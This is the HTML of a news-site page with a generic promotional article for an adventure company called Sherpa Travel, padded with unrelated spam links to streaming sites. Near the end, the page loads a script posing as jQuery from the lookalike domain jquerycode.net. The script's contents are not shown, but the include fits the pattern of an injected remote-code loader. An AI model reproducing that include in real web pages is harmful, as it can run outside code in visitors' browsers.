			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F&text=Sherpa%20Travel%20Unveiling%20Adventure%20Experience" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F06%2FSherpa-Travel-Unveiling-Adventure-Experience.jpg&description=Sherpa%20Travel%20Unveiling%20Adventure%20Experience" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Are you ready for an extraordinary adventure? Look no further than Sherpa Travel, the ultimate destination for thrill-seekers and nature enthusiasts. Whether you&#8217;re a seasoned explorer or a novice adventurer, Sherpa Travel is here to guide you through the most breathtaking landscapes, immersing you in the heart of nature&#8217;s wonders. With our team of experienced Sherpas, you can embark on an unforgettable journey filled with adrenaline-pumping activities and awe-inspiring sights. Let&#8217;s delve into the world of Sherpa Travel and discover the wonders that await.</p>
<h2>Why Choose Sherpa Travel?</h2>
<p>Sherpa Travel stands out as a leader in the adventure travel industry. We prioritize safety, expertise, and personalized experiences <span style="font-weight: 400;"><a href="https://cinewap.org/" rel="noopener">cinewap</a></span>. Here&#8217;s why you should choose Sherpa Travel for your next adventure:</p>
<ul>
<li><strong>Experienced Sherpas:</strong> Our team of Sherpas is highly skilled and knowledgeable about the regions we explore. They are experts in mountaineering, trekking, and outdoor survival <span style="font-weight: 400;"><a href="https://viewster.info/" rel="noopener">viewster</a></span>, ensuring your safety and providing valuable guidance throughout your journey.</li>
<li><strong>Diverse Itineraries:</strong> Whether you&#8217;re dreaming of scaling towering peaks, trekking through lush forests, or exploring hidden gems, Sherpa Travel offers a wide range of itineraries to suit all preferences. From the Himalayas to the Amazon rainforest, we&#8217;ve got you covered.</li>
<li><strong>Small Group Sizes:</strong> We believe in intimate and immersive experiences. That&#8217;s why we keep our group sizes small, allowing for a more personalized and meaningful adventure. You&#8217;ll have the opportunity to connect with fellow adventurers and form lifelong friendships <span style="font-weight: 400;"><a href="https://viewster.me/" rel="noopener">viewster</a></span>.</li>
<li><strong>Sustainability:</strong> At Sherpa Travel, we are committed to responsible and sustainable tourism. We strive to minimize our environmental impact and support local communities, ensuring that our adventures leave a positive footprint.</li>
<li><strong>Unparalleled Support:</strong> From the moment you inquire about a trip to the time you return home, our dedicated team is here to assist you. We provide comprehensive pre-trip information, top-notch equipment, and round-the-clock support to make your journey hassle-free.</li>
</ul>
<p><a href="https://top10kiduniya.in/" rel="noopener">Find More Travel News</a></p>
<h2>Unforgettable Adventures Await</h2>
<p>At Sherpa Travel, we offer a wide array of adventure experiences tailored to meet the desires of every adventurer. Here are some of the incredible activities you can expect:</p>
<h3>Trekking in the Himalayas</h3>
<p>Embark on a soul-stirring journey through the majestic Himalayas. Traverse breathtaking trails, cross high mountain passes, and witness awe-inspiring vistas. Our Sherpas will guide you through iconic routes like the Everest Base Camp trek, Annapurna Circuit, and Langtang Valley trek, providing you with an authentic and immersive experience of the Himalayan region.</p>
<h3>Mountaineering Expeditions</h3>
<p>For those seeking the ultimate challenge, Sherpa Travel offers mountaineering expeditions to some of the world&#8217;s most renowned peaks. Whether you&#8217;re dreaming of conquering Everest, Kilimanjaro, Aconcagua, or other iconic summits, our experienced Sherpas will be there to ensure your safety and help you achieve your mountaineering ambitions.</p>
<h3>Jungle Exploration</h3>
<p>Immerse yourself in the lush greenery of the Amazon rainforest or Borneo&#8217;s dense jungles. Trek through uncharted territories, spot exotic wildlife, and learn from indigenous communities. Our jungle exploration adventures allow you to discover the hidden treasures of these biodiverse ecosystems while contributing to their preservation.</p>
<h3>Whitewater Rafting</h3>
<p>Get your adrenaline pumping as you navigate roaring rapids and pristine rivers. Sherpa Travel offers thrilling whitewater rafting adventures suitable for both beginners and experienced rafters. Brace yourself for an exhilarating ride through stunning landscapes, cascading waterfalls, and deep canyons.</p>
<h2>Prepare for the Journey of a Lifetime</h2>
<p>Before embarking on your Sherpa Travel adventure, it&#8217;s essential to be prepared. Here are some tips to ensure you&#8217;re ready for the journey of a lifetime:</p>
<ul>
<li><strong>Physical Fitness:</strong> Engage in regular exercise and build your stamina to handle the physical demands of the adventure.</li>
<li><strong>Pack Wisely:</strong> Follow our packing list recommendations to ensure you have the necessary gear and clothing for your chosen adventure.</li>
<li><strong>Acclimatization:</strong> If you&#8217;re embarking on high-altitude treks or mountaineering expeditions, allow yourself ample time to acclimatize to the altitude.</li>
<li><strong>Training:</strong> Consider undergoing specialized training programs for activities such as mountaineering or whitewater rafting to enhance your skills.</li>
<li><strong>Immunizations:</strong> Check with your healthcare provider regarding necessary vaccinations for the regions you&#8217;ll be visiting.</li>
</ul>
<h2>Book Your Sherpa Travel Adventure Today</h2>
<p>Don&#8217;t miss out on the adventure of a lifetime with Sherpa Travel. Whether you&#8217;re yearning for mountain summits, dense jungles, or thrilling rapids, we have the perfect itinerary to satisfy your wanderlust. Contact us today to book your next extraordinary adventure and let Sherpa Travel guide you to unforgettable experiences.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F&#038;text=Sherpa%20Travel%20Unveiling%20Adventure%20Experience" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F06%2FSherpa-Travel-Unveiling-Adventure-Experience.jpg&#038;description=Sherpa%20Travel%20Unveiling%20Adventure%20Experience" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F&#038;name=Sherpa%20Travel%20Unveiling%20Adventure%20Experience" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/b64fb69bcc16bee83b54b0444462ad9aa4a24aa5ffeb9d913079212efc1979da?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b64fb69bcc16bee83b54b0444462ad9aa4a24aa5ffeb9d913079212efc1979da?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/grow-more-com/" title="Posts by Grow More Com" rel="author">Grow More Com</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ratio-16-9" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/how-businesses-are-addressing-the-growing-trends-of-csr-and-balancing-profit-with-humanitarian-impact-in-developing-economies/" class="image-link media-ratio ar-bunyad-thumb" title="How businesses are addressing the growing trends of CSR – and balancing profit with humanitarian impact in developing economies"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="growing trends"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/how-businesses-are-addressing-the-growing-trends-of-csr-and-balancing-profit-with-humanitarian-impact-in-developing-economies/">How businesses are addressing the growing trends of CSR – and balancing profit with humanitarian impact in developing economies</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-26T10:26:52+06:00">November 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Sherpa Travel Unveiling Adventure Experience","url":"https:\/\/newsbiztime.com\/sherpa-travel-unveiling-adventure-experience\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2023\/06\/Sherpa-Travel-Unveiling-Adventure-Experience.jpg","width":720,"height":405},"datePublished":"2023-06-20T12:12:33+06:00","dateModified":"2023-06-20T12:12:33+06:00","author":{"@type":"Person","name":"Grow More Com"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/sherpa-travel-unveiling-adventure-experience\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/sherpa-travel-unveiling-adventure-experience\/","name":"Sherpa Travel Unveiling Adventure Experience"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
